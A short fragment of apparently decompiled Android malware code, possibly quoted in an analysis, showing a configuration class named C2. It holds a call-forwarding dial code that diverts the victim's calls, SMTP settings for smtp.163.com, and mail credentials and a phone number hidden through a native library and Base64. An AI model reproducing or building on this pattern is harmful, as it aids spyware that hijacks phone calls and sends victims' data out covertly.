 public class C2 {
    public static final String CANCELNUMBER = "%23%2321%23";
    public static final String MAILFROME;
    public static final String MAILHOST = "smtp.163.com";
    public static final String MAILPASS;
    public static final String MAILSERVER;
    public static final String MAILUSER;
    public static final String MOVENUMBER = "**21*121%23";
    public static final String PORT = "25";
    public static final String date = "2115-11-1";
    public static final String phoneNumber;
    static {
        System.loadLibrary("core");
        MAILSERVER = Base64.decode(NativeMethod.m());
        MAILUSER = Base64.decode(NativeMethod.m());
        MAILPASS = Base64.decode(NativeMethod.pwd());
        MAILFROME = Base64.decode(NativeMethod.m());
        phoneNumber = Base64.decode(NativeMethod.p());
    }